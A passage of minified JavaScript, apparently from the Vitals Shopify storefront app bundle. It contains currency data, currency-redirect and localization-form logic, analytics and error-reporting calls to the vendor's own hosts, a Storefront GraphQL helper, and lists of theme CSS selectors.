-454px'},KRW:{i:135,name:'South Korean Won',symbol:'&#8361;',p:'-129px -230px'},LKR:{i:136,name:'Sri Lankan Rupee',symbol:'&#8360;',p:'-385px -230px'},SDG:{i:137,name:'Sudanese Pound',symbol:'&#163;',p:'-417px -358px'},SRD:{i:138,name:'Surinamese Dollar',symbol:'&#36;',p:'-225px -390px'},SZL:{i:139,name:'Swazi Lilangeni',symbol:'&#76;',p:'-385px -390px'},SEK:{i:140,name:'Swedish Krona',symbol:'&#107;&#114;',p:'-449px -358px'},CHF:{i:141,name:'Swiss Franc',symbol:'&#67;&#72;&#70;',p:'-225px -70px'},SYP:{i:142,name:'Syrian Pound',symbol:'&#163;',p:'-353px -390px'},TJS:{i:143,name:'Tajikistani Somoni',symbol:'&#84;&#74;&#83;',p:'-65px -422px'},THB:{i:144,name:'Thai Baht',symbol:'&#3647;',p:'-33px -422px'},TOP:{i:145,name:'Tongan Paʻanga',symbol:'&#84;&#36;',p:'-225px -422px'},TTD:{i:146,name:'Trinidad and Tobago Dollar',symbol:'&#36;',p:'-289px -422px'},TND:{i:147,name:'Tunisian Dinar',symbol:'&#1583;.&#1578;',p:'-193px -422px'},TMT:{i:148,name:'Turkmenistani Manat',symbol:'&#109;',p:'-161px -422px'},TRY:{i:149,name:'Turkish Lira',symbol:'&#8356;',p:'-257px -422px'},UGX:{i:150,name:'Ugandan Shilling',symbol:'&#85;&#83;&#104;',p:'-449px -422px'},UAH:{i:151,name:'Ukrainian Hryvnia',symbol:'&#8372;',p:'-417px -422px'},AED:{i:152,name:'United Arab Emirates Dirham',symbol:'&#1583;.&#1573;',p:'-33px -6px'},UYU:{i:153,name:'Uruguayan Peso',symbol:'&#36;&#85;',p:'-1px -454px'},UZS:{i:154,name:'Uzbekistan Som',symbol:'&#1083;&#1074;',p:'-33px -454px'},VUV:{i:155,name:'Vanuatu Vatu',symbol:'&#86;&#84;',p:'-257px -454px'},VES:{i:156,name:'Venezuelan Bolivar',symbol:'&#66;&#115;',p:'-129px -454px'},VND:{i:157,name:'Vietnamese Dong',symbol:'&#8363;',p:'-225px -454px'},YER:{i:158,name:'Yemeni Rial',symbol:'&#65020;',p:'-353px -454px'},ZMW:{i:159,name:'Zambian Kwacha',symbol:'ZMW',p:'-449px -454px'},XOF:{i:160,name:'West African CFA Franc',symbol:'&#67;&#70;&#65;',p:'-257px -70px'},TZS:{i:161,name:'Tanzanian Shilling',symbol:'TZS',p:'-385px -422px'},AMD:{i:162,name:'Armenian Dram',symbol:'AMD',p:'-193px -6px'},CUP:{i:163,name:'Cuban Peso',symbol:'CUP',p:'-481px -70px'},BYR:{i:164,name:'Belarusian Ruble',symbol:'&#112;&#46;',p:'-33px -70px'},CYP:{i:165,name:'Cypriot Pound',symbol:'£',p:'-33px -486px'},EEK:{i:166,name:'Estonian Kroon',symbol:'EEK',p:'-65px -486px'},MTL:{i:167,name:'Maltese Lira',symbol:'₤',p:'-97px -486px'},SKK:{i:168,name:'Slovak Koruna',symbol:'Sk',p:'-129px -486px'},SIT:{i:169,name:'Slovenian Tolar',symbol:'SIT',p:'-161px -486px'},VEB:{i:170,name:'Venezuelan Bolívar (VEB)',symbol:'Bs',p:'-129px -454px'},ZWD:{i:171,name:'Zimbabwean Dollar',symbol:'Z$',p:'-225px -488px'},TVD:{i:172,name:'Tuvaluan Dollar',symbol:'TVD',p:'-257px -488px'},VEF:{i:173,name:'Venezuelan Bolívar Fuerte',symbol:'BsF',p:'-129px -454px'},NTD:{i:174,name:'New Taiwan Dollar',symbol:'NT$',p:'-288px -485px'},CNH:{i:175,name:'Offshore Chinese Yuan',symbol:'CN¥',p:'-321px -485px'},MRU:{i:176,name:'Mauritanian Ouguiya',symbol:'UM',p:'-353px -484px'},STN:{i:177,name:'São Tomé and Príncipe Dobra',symbol:'Db',p:'-385px -487px'},MXV:{i:178,name:'Mexican Investment Unit',symbol:'MXV',p:'-417px -485px'},VED:{i:179,name:'Venezuelan Bolívar Digital',symbol:'BsD',p:'-129px -454px'},SLE:{i:180,name:'Sierra Leonean Leone',symbol:'Le',p:'-193px -485px'},TMM:{i:181,name:'Turkmenistani Manat (TMM)',symbol:'m',p:'-449px -484px'},ZMK:{i:182,name:'Zambian Kwacha (ZMK)',symbol:'ZK',p:'-481px -484px'}}},14283:(t,e,n)=>{"use strict";n.d(e,{M:()=>p});var i=n(21076);var r=n(70235);var o=n(75541);var s=n(71683);var a=n(56691);var c=n(57798);var l=n(10554);var u=n(8302);var d=n(47730);var f=n(43369);var h=n(43410);class p{constructor(){this.c51=3600;this.p71=null;this.u33='vitals-currency-converter-localization-form';this.k60=this.d77()}t50(t,e,n){let i=t;if((0,h.K6)()){n?f.ke.B51(a.m1,n):f.ke.L87({name:a.Tk,value:i,days:365,sameSite:f.ng.Strict});l.b.T69.i53(i)||(i=l.b.T69.t49());const r=this.o5(i);if(!r){o.aU.Q17(new o.fz(s.Wg,{expectedCurrency:i,userCountryCode:l.b.X61.E3()}));return}if(e){f.ke.y87(a.ub);f.ke.B51(a.vk,JSON.stringify({redirectCurrency:i,userCountryCode:l.b.X61.E3()}));this.j14(r)}else{const e=Math.round(Date.now()/1e3);(0,d.gg)({S13:c.X.v83,T70:u.oL.O10,Q19:{[u.JL.y59]:t},G70:!0});f.ke.B51(a.ub,JSON.stringify({redirectTime:e,redirectCurrency:i,userCountryCode:l.b.X61.E3()}));this.j14(r)}}}r11(t){if(!f.ke.r68(f.ri.E85))return!1;const e=Math.round(Date.now()/1e3);const n=f.ke.E2(a.ub);if(!n)return!0;const i=JSON.parse(n);if(!i)return!0;if(e-i.redirectTime>=this.c51){f.ke.y87(a.ub);return!0}o.aU.Q17(new o.fz(s.w6,{local:JSON.stringify(i),expectedCurrency:t,userCountryCode:l.b.X61.E3()}));return!1}d77(){return Object.keys(r.VT).reduce((t,e)=>{const n=r.VT[e];r.Rb.includes(e)||(t[n]=t[n]?[...t[n],e]:[e]);return t},{})}b6(t,e){return l.b.T69.c1().some(n=>n.cu===t&&n.co===e)}a11(t){return l.b.T69.c1().find(e=>e.cu===t)}o5(t){var e;const n=l.b.X61.E3();const i=this.k60[t];const o=this.b6(t,n);if(i.includes(n)&&o)return n;return!!r.TG[t]&&this.b6(t,r.TG[t])?r.TG[t]:null===(e=this.a11(t))||void 0===e?void 0:e.co}j14(t){return(0,i.sH)(this,void 0,void 0,function*(){var e;yield this.m34(t);null===(e=this.p71)||void 0===e||e.submit()})}m34(t){return(0,i.sH)(this,void 0,void 0,function*(){var e;this.p71&&(null===(e=this.p71.parentElement)||void 0===e||e.removeChild(this.p71));const n=`\n\t\t\t<form method="post" action="/localization" id="${this.u33}" accept-charset="UTF-8" enctype="multipart/form-data">\n\t\t\t\t<input type="hidden" name="form_type" value="localization">\n\t\t\t\t<input type="hidden" name="utf8" value="✓">\n\t\t\t\t<input type="hidden" name="_method" value="put">\n\t\t\t\t<input type="hidden" name="return_to" value="${l.b.Y39.f20()}">\n\t\t\t\t<input type="hidden" name="country_code" value="${t}">\n\t\t\t</form>\n\t\t`;(yield l.b.Y40.J50()).insertAdjacentHTML('beforeend',n);this.p71=document.querySelector(`#${this.u33}`)})}}},80775:(t,e,n)=>{"use strict";n.d(e,{Zt:()=>s,wk:()=>a,zW:()=>c,vf:()=>u,Bu:()=>y,lk:()=>f});var i=n(21076);var r=n(59417);var o=n(75589);var s;!function(t){t.T79="v";t.G86="cd";t.S36="m";t.M14="rt";t.V28="e";t.X68="uuid";t.V40="sid";t.S27="pt";t.z2="pid";t.z3="ct";t.T78="eid";t.S0="mid";t.Q29="ed";t.E86="nid";t.J38="oct";t.U5="bid"}(s||(s={}));var a;!function(t){t[t.U6=1]="U6";t[t.Q40=2]="Q40";t[t.Q41=3]="Q41"}(a||(a={}));const c={[s.T79]:1,[s.V28]:[]};function l(){const{S61:t}=_();return Object.assign(Object.assign({},c),{[s.S36]:Object.assign({[s.S27]:t[s.S27],[s.M14]:t[s.M14],[s.V40]:t[s.V40],[s.U5]:t[s.U5],[s.z3]:t[s.z3],[s.J38]:t[s.J38],[s.X68]:t[s.X68],[s.G86]:Math.round((new Date).getTime()/1e3)},c[s.S36])})}function u(){c[s.V28]=[]}const d=new r.r;d.X49();function f(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=t[s.S36];const{Q69:n}=_();if(t[s.V28].length||e&&e[s.M14]===a.U6){navigator&&'sendBeacon'in navigator&&'function'==typeof navigator.sendBeacon?navigator.sendBeacon(n,JSON.stringify(t)):yield d.E39(n,t,{keepalive:!0});return!0}return!1})}function h(t){return(0,i.sH)(this,arguments,void 0,function*(t,{isPageClose:e=!1}={}){const n=t[s.S36];const{Q69:i,S61:r}=_();if(t[s.V28].length||n&&n[s.M14]===a.U6){e&&t[s.S36]&&(t[s.S36][s.M14]=a.Q41);if(navigator&&'sendBeacon'in navigator&&'function'==typeof navigator.sendBeacon){if(navigator.sendBeacon(i,JSON.stringify(t))){r[s.M14]=a.Q40;return!0}}yield d.E39(i,t,{keepalive:!0},o.U.X70);r[s.M14]=a.Q40;return!0}return!1})}var p=n(65701);n(35859);function v(){return(0,i.sH)(this,void 0,void 0,function*(){const t=_();const e=(new Date).getTime();if(t.B61)return!1;const n=t;if(!(yield n.y61))return!1;const r=n.k61-(e-(new Date).getTime());r>0&&(yield function(t=0){return new Promise(e=>{setTimeout(e,t)})}(r));const o=l();(yield h(Object.assign(Object.assign({},o),{[s.S36]:Object.assign({[s.G86]:Math.round((new Date).getTime()/1e3),[s.U5]:'0',[s.M14]:a.U6},o[s.S36])})))&&u();setInterval(()=>(0,i.sH)(this,void 0,void 0,function*(){if(c[s.V28].length>0){(yield h(l()))&&u()}}),n.u34);return!0})}const m='https://tr.vitals.co';let g;function _(){if(!g)throw new Error('getConfig: Analytics config is not initialized');return g}n(43369);function y(t){return function(t){var e,n,i,r,o;if(g)throw new Error('initAnalyticsCore: Analytics config is already initialized');const c={[s.S27]:t.S31,[s.M14]:a.U6,[s.V40]:t.V48,[s.U5]:'0',[s.z3]:t.Q70,[s.J38]:t.J77,[s.X68]:null!==(e=t.X88)&&void 0!==e?e:(0,p.Ak)()};if(!0===(null==t?void 0:t.B61))g={Q69:null!==(n=t.Q69)&&void 0!==n?n:m,S61:c,B61:!0};else{g={B61:!1,Q69:null!==(i=t.Q69)&&void 0!==i?i:m,y61:t.y61,u34:null!==(r=t.u34)&&void 0!==r?r:5e3,k61:null!==(o=t.k61)&&void 0!==o?o:1e3,S61:c};v()}return g}(Object.assign({},t))}},32965:(t,e,n)=>{"use strict";n.d(e,{X:()=>f});const i='font-size: 1.2em; font-weight: bold;';function r({message:t,buildId:e}){const n=[`%cVITALS LOG ${e||''}\n`,i,t];console.info(...n)}function o({message:t,error:e,buildId:n}){const r=[`%cVITALS ERROR ${n}\n`,i];t&&r.push(t);r.push(e);console.error(...r)}var s=n(84305);var a=n(30607);var c=n(45472);var l=n(17466);class u{constructor(){this.U35=new Set}Y52(t){this.U35.add(t);return()=>this.V66(t)}V66(t){this.U35.delete(t)}W77(){this.U35.clear()}U36(){return Array.from(this.U35.values())}Q71(t){return this.U36().every(e=>e(t))}}var d=n(18340);class f{constructor(t,e){this.r76=t;this.T88=e;this.U37=o;this.W78=r;this.V67=new u;this.p72=10}T74({message:t}){var e;this.T88.u28&&this.W78({message:t,buildId:null===(e=this.T88.O58)||void 0===e?void 0:e.buildId})}Q59({message:t}){var e;this.T88.u28&&this.U37({error:new Error(t),buildId:null===(e=this.T88.O58)||void 0===e?void 0:e.buildId})}w85(t,e,n){if(t)if(t instanceof a.f){n&&(t.bcs=Object.assign(Object.assign({},t.bcs),n));this.V68(t)}else{let i='error is not instanceof Error';t&&t instanceof Error&&(i=`${t.name}: ${t.message}`);e.bcs=Object.assign(Object.assign({__initialError:i},e.bcs),n);this.V68(e)}}V68(t){var e;t&&t.stack&&t.code?this.M46(t):this.T88.u28&&this.U37({message:`${String(t)}\n Invalid CSE`,error:t,buildId:null===(e=this.T88.O58)||void 0===e?void 0:e.buildId})}C23(t){var e;t&&t.stack&&t.description?this.M46(t):this.T88.u28&&this.U37({message:`${String(t)}\n Invalid Storefront Exception`,error:t,buildId:null===(e=this.T88.O58)||void 0===e?void 0:e.buildId})}Q61(t){return this.V67.Y52(t)}J78(t){return this.V67.V66(t)}O45(){return this.V67.U36()}M46(t){this.T88.u28&&this.S62(t);this.T88.u29&&this.V67.Q71(t)&&!(0,s.CM)(this.T88.O58.userAgent||'')&&this.w86(t)}S62(t){var e,n,i,r;const o=t instanceof l.v?`Exception: ${t.description}\n`:`Code: ${t.code}\n`;let s='';t.bcs.mid&&(s=`M.id: ${t.bcs.mid}\n`);t.bcs.msg&&!(null===(e=t.stack)||void 0===e?void 0:e.includes(t.bcs.msg))?this.U37({message:`${o} ${s}${t.bcs.msg}\n`,error:t,buildId:null===(n=this.T88.O58)||void 0===n?void 0:n.buildId}):this.U37({message:`${o} ${s}`,error:t,buildId:null===(i=this.T88.O58)||void 0===i?void 0:i.buildId});if(t instanceof l.v&&t.description.length>70){const e=t.description.length-70;this.U37({message:`Reduce exception description by ${e} characters!`,error:t,buildId:null===(r=this.T88.O58)||void 0===r?void 0:r.buildId})}}w86(t){var e;if(null===(e=t.bcs)||void 0===e?void 0:e.sr){const e=t.bcs.sr;const n=e/100;if(e<1||e>100)throw new Error(e.toString());if(Math.random()>n)return}if(this.p72<=0)return;this.p72-=1;let n=t.stack;(0,d.z)(t)?n&&n.length>1200&&(n=n.substring(0,1200)):n=void 0;const i=t instanceof l.v?t.description.substring(0,70):t.code;const r=t instanceof l.v?t.type:void 0;this.r76.then(()=>{(0,c.z)({S2:this.T88.S2,errorCode:i,bcs:Object.assign(Object.assign({},t.bcs),{isRU:!0}),errorStackArg:n,cseOptions:this.T88.O58,errorType:r})}).catch(console.error)}}},95956:(t,e,n)=>{"use strict";n.d(e,{a:()=>r});var i=n(32965);class r{static X49(t,e){r.Y46=new i.X(t,e)}static Q61(t){return this.Y46.Q61(t)}static J78(t){this.Y46.J78(t)}static O45(){return this.Y46.O45()}}r.T74=({message:t})=>{r.Y46.T74({message:t})};r.Q59=({message:t})=>{r.Y46.Q59({message:t})};r.p1=(t,e,n)=>{r.Y46.w85(t,e,n)};r.Q17=t=>{r.Y46.V68(t)};r.n30=t=>{r.Y46.C23(t)}},30607:(t,e,n)=>{"use strict";n.d(e,{f:()=>i});class i extends Error{constructor(t,e,n){super('Check error code!');Object.setPrototypeOf(this,i.prototype);this.code=t;this.bcs=e||{};this.bcs.msg&&(this.bcs.msg=String(this.bcs.msg));this.bcs.stk&&this.bcs.stk.length>600&&(this.bcs.stk=this.bcs.stk.substring(0,600));n&&(this.stack=n)}}},71683:(t,e,n)=>{"use strict";n.d(e,{$S:()=>k,$l:()=>gt,Ah:()=>L,BY:()=>K,Bq:()=>O,DA:()=>E,DW:()=>D,FX:()=>d,G0:()=>R,G8:()=>et,GA:()=>P,Gs:()=>W,Hq:()=>$,I6:()=>N,JK:()=>x,LS:()=>vt,NQ:()=>B,Nc:()=>U,Ot:()=>A,Pl:()=>S,Pv:()=>q,R$:()=>a,Rr:()=>Z,SF:()=>ct,Ty:()=>lt,UK:()=>r,Ui:()=>b,V8:()=>at,Wg:()=>it,XI:()=>G,Xm:()=>y,Z4:()=>p,_N:()=>_t,aE:()=>v,an:()=>pt,b2:()=>F,f2:()=>g,f5:()=>M,gG:()=>wt,gx:()=>m,hV:()=>u,hW:()=>C,hr:()=>bt,i3:()=>st,iL:()=>h,j5:()=>I,jh:()=>mt,kN:()=>s,lB:()=>tt,lT:()=>J,lt:()=>yt,n2:()=>X,ng:()=>H,nv:()=>j,oI:()=>l,op:()=>_,pO:()=>i,pP:()=>ht,pr:()=>dt,q:()=>rt,qI:()=>ot,qZ:()=>Q,qh:()=>f,tE:()=>z,uD:()=>c,uH:()=>o,v9:()=>w,vw:()=>ut,w6:()=>nt,wH:()=>Y,xO:()=>V,xv:()=>T,y0:()=>ft});const i=1130;const r=3160;const o=1140;const s=1500;const a=1270;const c=1284;const l=1286;const u=2e3;const d=2002;const f=2010;const h=2020;const p=2022;const v=2023;const m=2030;const g=2080;const _=2110;const y=2120;const b=2200;const w=2220;const S=2240;const x=2250;const T=2270;const E=2280;const O=2301;const C=2302;const D=2320;const A=3333;const k=3334;const L=3010;const U=3050;const P=3110;const M=3170;const X=3180;const B=3190;const I=3200;const N=3240;const R=3290;const j=3400;const H=3420;const W=3500;const V=3501;const $=3520;const z=3530;const G=3620;const J=3666;const Q=3680;const F=3710;const Y=3740;const q=3760;const K=3830;const Z=3681;const tt=3682;const et=3850;const nt=3892;const it=3896;const rt=3900;const ot=3915;const st=3930;const at=3940;const ct=3964;const lt=3966;const ut=3981;const dt=3983;const ft=3988;const ht=3004;const pt=3716;const vt=3717;const mt=3718;const gt=3416;const _t=3415;const yt=3005;const bt=3006;const wt=3800},45472:(t,e,n)=>{"use strict";n.d(e,{z:()=>o});function i(t,e){return e instanceof RegExp?e.test(t):e===t}const r=[{userAgent:/MSIE/},{userAgent:/MSIE|Trident/,message:[/Not enough storage/,/Out of memory/,/object to primitive value/]},{userAgent:'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.0 Safari/537.36'},{userAgent:'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36'},{userAgent:'Mozilla/5.0 (iPhone; CPU iPhone OS 14_4 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.4 Mobile/15E148 Safari/604.1'},{userAgent:'Mozilla/5.0 (Linux; Android 8.0.0; SM-G965U Build/R16NW) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.111 Mobile Safari/537.36'},{userAgent:'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36 Edge/18.19582'},{userAgent:'Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Mobile Safari/537.36',message:[/Failed to execute 'appendChild' on 'Node': parameter 1 is not of type 'Node'/,/Cannot use 'in' operator to search for 'touchAction' in undefined/]},{message:[/DA100/,/Exception.../,/IndexSizeError/,/IntersectionObserver/,/JS frame/,/QuotaExceededError/,/Symbol value to a string/,/exceeded the quota/,/quota has been exceeded/,/timeout/,/unconfigurable property/,/access dead object/,/Can't find variable: webkit"/,'Failed to fetch','Load failed','NetworkError when attempting to fetch resource.']}];function o({S2:t,errorCode:e,bcs:n,errorStackArg:o,cseOptions:s,errorType:a}){const{shopId:c,buildId:l,userAgent:u,screenWidth:d,screenHeight:f,platform:h,url:p,liquidVersion:v}=s||{shopId:'',buildId:'',userAgent:'',screenWidth:0,screenHeight:0,platform:'',url:''};if(function(t,e=""){return r.some(n=>!(n.userAgent&&!i(t,n.userAgent))&&(!n.message||(Array.isArray(n.message)?n.message:[n.message]).some(t=>i(e,t))))}(u,n.msg))return;const m=function(t,e,n,i=""){return`${n?'':'&'}${i||'errors[0]'}[${t}]=${e}`};const g=Object.keys(n);let _='';for(let t=0;t<g.length;t+=1){const e=g[t];_+=m(e,n[e],!1,'errors[0][bcs]')}void 0!==o&&(_+=m('stack',encodeURIComponent(o),!1,'errors[0][bcs]'));const y=new XMLHttpRequest;y.open('POST',t,!0);y.setRequestHeader('Content-type','application/x-www-form-urlencoded');y.send(m('sid',c,!0)+m('bid',l)+(v?m('lv',v):'')+m('code',e.toString())+m('url',p)+m('ua',u)+m('pl',h)+m('ss',`${d} x ${f}`)+(a?m('type',a.toString()):'')+_)}},18340:(t,e,n)=>{"use strict";n.d(e,{a:()=>o,z:()=>s});var i=n(17466);var r=n(30607);function o(t){return t instanceof i.v?t.type:t.code<2e3?i.J.L81:t.code>=2e3&&t.code<3e3?i.J.T59:i.J.W35}function s(t){if(t.bcs.msg&&t.bcs.msg.match(/^(?:CRITICAL|PreactLifecycle:)\s+$/g))return!0;return o(t)===i.J.T59||!(t instanceof r.f)&&t.C24}},75541:(t,e,n)=>{"use strict";n.d(e,{aU:()=>i.a,fz:()=>r.f});var i=n(95956);var r=n(30607);n(32965)},17466:(t,e,n)=>{"use strict";n.d(e,{J:()=>i,v:()=>r});var i;!function(t){t[t.L81=1]="L81";t[t.T59=2]="T59";t[t.W35=3]="W35"}(i||(i={}));class r extends Error{constructor(t,e,n={}){super('Check error code!');Object.setPrototypeOf(this,r.prototype);this.description=t;this.type=e;this.bcs=n.L63||{};this.C24=n.C24||!1;this.bcs.msg&&(this.bcs.msg=String(this.bcs.msg));this.bcs.stk&&this.bcs.stk.length>600&&(this.bcs.stk=this.bcs.stk.substring(0,600));n.W79&&(this.stack=n.W79)}}},88773:(t,e,n)=>{"use strict";n.d(e,{E8:()=>l,Gc:()=>c,eW:()=>u});var i=n(21076);var r=n(87442);var o=n(10062);const s="/api/2025-10/graphql.json";let a;function c(t){const e=Object.assign({},t);(function(t){const e=t.trim();return/^[a-f0-9]{32}$/.test(e)})(t.accessToken)||(e.accessToken='');a=e}function l(){if(a)return a.accessToken}function u(t,e,n){return(0,i.sH)(this,void 0,void 0,function*(){var i;const c=function(){if(!a)throw new Error('GraphQL config not initialized');return a}();const l={'X-Shopify-Storefront-Access-Token':`${c.accessToken}`,'Content-Type':'application/json'};const u={query:t,variables:e};const d=yield fetch(`${c.domain}${s}`,{method:'POST',headers:l,body:JSON.stringify(u),signal:n});if(!d.ok)throw new o.e('Invalid response received from executeQuery',d,{U38:l,X71:u});const f=yield d.json();if(f.errors||null===f.data)throw new r.L({T60:'Response with error received from executeQuery',S63:d,E87:{U38:l,X71:u},V69:null!==(i=f.errors)&&void 0!==i?i:void 0,U39:!!f.data});return f.data})}},91680:(t,e,n)=>{"use strict";n.d(e,{p:()=>i});var i;!function(t){t.O22="Collection";t.T72="Product";t.E10="ProductVariant"}(i||(i={}))},45644:(t,e,n)=>{"use strict";n.d(e,{$u:()=>r,JH:()=>i,gy:()=>s});const i=t=>{var e;return Number((null===(e=t.match(/\/([^\/?]+)(?=\?|$)/))||void 0===e?void 0:e[1])||0)};function r(t,e){return`gid://shopify/${e}/${t}`}const o=['PT_BR','PT_PT','ZH_CN','ZH_TW'];function s(t){const e=t.replace('-','_').toUpperCase();return o.includes(e)?e:e.split('_')[0]}},87442:(t,e,n)=>{"use strict";n.d(e,{L:()=>r});var i=n(10062);class r extends i.e{constructor(t){super(t.T60,t.S63,t.E87);this.options=t;Object.setPrototypeOf(this,r.prototype);this.V69=this.options.V69;this.U39=this.options.U39}}},74777:(t,e,n)=>{"use strict";n.d(e,{Aj:()=>i,R3:()=>o,ur:()=>r});function i(t,e){const n=[];for(let i=0;i<t.length;i+=e)n.push(t.slice(i,i+e));return n}function r(t){return t.filter(Boolean)}function o(t){const e=[...t];for(let t=e.length-1;t>0;t-=1){const n=Math.floor(Math.random()*(t+1));[e[t],e[n]]=[e[n],e[t]]}return e}},96636:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var i=n(28262);var r=n.n(i);const o=t=>new(r())({prefix:'Vtl-',name:t,modifierDelimiter:'--',outputIsString:!0})},49562:(t,e,n)=>{"use strict";n.d(e,{K:()=>i,l:()=>r});var i;!function(t){t[t.W56=13]="W56";t[t.V50=27]="V50";t[t.W80=32]="W80";t[t.Q72=37]="Q72";t[t.O63=39]="O63";t[t.S_=83]="S_";t[t.U_=85]="U_"}(i||(i={}));const r=(t,e)=>e.keyCode===t},34297:(t,e,n)=>{"use strict";n.d(e,{$g:()=>E,BN:()=>T,Ch:()=>O,Fj:()=>o,GL:()=>c,KE:()=>m,M5:()=>f,MP:()=>d,Oq:()=>w,SI:()=>l,Sy:()=>_,Sz:()=>x,Tf:()=>v,To:()=>i,Vk:()=>s,WC:()=>a,Z2:()=>g,_5:()=>p,jr:()=>C,mE:()=>h,nz:()=>b,r_:()=>u,ss:()=>y,uD:()=>r,y0:()=>S});const i='https://cdn-sf.vitals.app';const r=`${i}/cdn-assets`;const o='https://dokl0y9joez4p.cloudfront.net';const s=`${o}/static`;const a='/a/page';const c='?vitals_action=clear';const l=5e3;const u=4e4;const d=770;const f=12;const h=15e3;const p='[data-uri]%3D';const v='[data-uri]';const m='vitals';const g='vitals.';const _='https://cdn-pri.vitals.app/phrev/';const y='6LeLIeYUAAAAAPqyq5iod51kuyFYxq7FBvmF9Yed';const b='6Ld2IeYUAAAAAFcE6rGwJGblkK1TNpN6TW_GIWhZ';const w='BKCGiRodgdkT9xg_0WpcTl95i6QKwIsJgpozLErv7pL9d2wARvnpucl54642FnymTDAGmct9Y-l8-MEFb5ixHTg';const S='about:srcdoc';const x='Vtls:Timeout';const T='discount_code';var E;!function(t){t[t.X56=0]="X56";t[t.V16=1]="V16";t[t.W38=2]="W38"}(E||(E={}));var O;!function(t){t.S64="unset";t.U40="2"}(O||(O={}));const C='No settings provided for module'},42085:(t,e,n)=>{"use strict";n.d(e,{A0:()=>d,HC:()=>_,Kt:()=>g,LD:()=>c,Nx:()=>b,QY:()=>i,TD:()=>u,TI:()=>o,eu:()=>l,gM:()=>a,gw:()=>p,mO:()=>h,n0:()=>m,ne:()=>v,pz:()=>r,sG:()=>y,xn:()=>f,z4:()=>s});const i=['[action*=checkout] [type=submit]','[onclick*=checkout]','a[href^="/checkout"]','[name="checkout"]','button.new_checkout_button','input[value="Checkout"]','input[value="Check out"]','button:contains("Checkout"):not(.cart_button)','button:contains("Check out"):not(.cart_button)','input[name="goto_pp"]','input[name="goto_gc"]','.additional-checkout-button','#paypal-express-button','.additional-checkout-button--apple-pay','.carthook_checkout','button[type="button"].cart__checkout','div.cart__checkout-wrapper > button[type="submit"].cart__checkout','form#cartform div.checkout-buttons input[type="button"].checkout_button','div.cart__checkout-wrapper > a.btn.cart__checkout','.cart-content-wrapper .button-checkout','.previewCart-wrapper .button-checkout','#permalink__btn__checkout','button[name="checkout"]'].join(', ');const r=['.swatch__item','.swatch__option','.so-swatch','.gf_swatch','.gt_swatches--select','.tt-options-swatch a','.swatch-element','.gecko-swatch','.Popover__Value','.zpa-single-option-selector','.product-single__thumbnail','.ColorSwatchList > .HorizontalList__Item','#SingleOptionSelector-0-dropdown > li','.single-option-selector','.product-form__option-select','.product-form__controls-group a.product-form__chip','product-variant-selector div[class="#product-option-picker-body"] div[class="#form-swatch-inner"]','form.lh-form-product-variants li.lh-swatch-select','.product-option-picker__list-item.chosen'].join(',');const o=['.qty_selector > span[field="quantity"]','button[data-pf-type="QuantityButton"]','button.js-qty__adjust','button.qty-adjust'].join(',');const s=['quantity-input input[name="quantity"]','input[name="quantity"].js-qty__num','input[name="quantity"][is="quantity-input"]','input[name="quantity"].quantity-selector__input','input[type="number"].quantity-input__input','.quantity > input[name="quantity"]','quantity-input-v2 input[name="quantity"]','input[name="quantity"][type="number"]'].join(',');const a='vt-hidden';const c='vitals-styles';const l=`#${c}`;const u='vitals-integration-styles';const d=`#${u}`;const f=['select[name="id"]','input.pf-variant-select[name="id"]','.product__info-container variant-selects select.select__select','.variants form[id^="product_form"] select.option-selector','.product-details variant-picker select.variant-option__select'].join(',');const h='input[name="update"], input[name="checkout"]';const p='.gryffeditor, .shogun-root, .gempage, #__pf, div.zpa-published-page-holder';const v='vitals-end-section';const m='[name="update"]';const g='form[action*="/cart"]';['#CartSpecialInstructions','#cartSpecialInstructions','textarea#note','[name="note"]','#cart-note'].join(',');const _=['.ajax-cart__toggle','a[aria-controls="CartDrawer"]','.header_cart__count','a.my-cart-link','a.js-cart-trigger','.site-header #cartTotal.cartToggle','.header__icon--cart[href^="/cart"]'].join(',');const y='a.mini_cart';const b='#mst-stiky-box'},56691:(t,e,n)=>{"use strict";n.d(e,{A6:()=>c,BK:()=>G,DD:()=>k,DI:()=>B,DS:()=>p,Fd:()=>_,G$:()=>Q,I$:()=>P,Jb:()=>V,Kh:()=>F,Ls:()=>K,MC:()=>s,N8:()=>b,NN:()=>et,Nn:()=>tt,OV:()=>M,QW:()=>U,T8:()=>N,Tk:()=>l,U$:()=>v,Uj:()=>S,V$:()=>a,Vl:()=>i,Vy:()=>g,WF:()=>I,X_:()=>w,Zd:()=>r,_6:()=>Z,_Q:()=>C,_p:()=>A,cn:()=>O,eZ:()=>q,fc:()=>T,hX:()=>E,i8:()=>D,jg:()=>L,jy:()=>J,m1:()=>u,oL:()=>y,pk:()=>Y,pr:()=>m,qS:()=>H,sp:()=>R,t4:()=>h,u_:()=>x,ub:()=>d,us:()=>W,vk:()=>f,vn:()=>X,vs:()=>j,wx:()=>$,y8:()=>o,zy:()=>z});const i='__v__r_f__';const r='__v__r_u_d__';const o='__v_fbp__p_w_a_f__';const s='__v_fbp__l_p__';const a='__v_stw__w_c__';const c='__v_stw__c_c__';const l='__v_cc__s_c__';const u='__v_cc__s_s_c__';const d='__v_cc__rp__';const f='__v_cc__ws__';const h='__v_pops__p_c__';const p='__v_pops__v_c__';const v='__v_pops__p_v__';const m='__v_abar__e_c__';const g='__v_abar__l_s_t__';const _='countdown____';const y='countdown_max____';const b='countdown_total_min____';const w='countdown_total_max____';const S='__v_cr__s_t__';const x='__v_cbar__a__';const T='__v_aioc__w_m_d__';const E='__v_pr__g_r__';const O='__v_pr__r_c__';const C='__v_pr__m_d__';const D='__v_pr__w_p_n_d__';const A='__v_pr__c_p_n_d__';const k='__v_qal__b_e__';const L='__v_rsale__n_n_d__';const U='__v_rsale__n_c__';const P='__v_rview__p_i__';const M='__v_rview__s_b_d__';const X='__v_if__p_n_d__';const B='__v_vrep__t_d__';const I='__v_vrep__t_t__';const N='__v_pm__d_s__';const 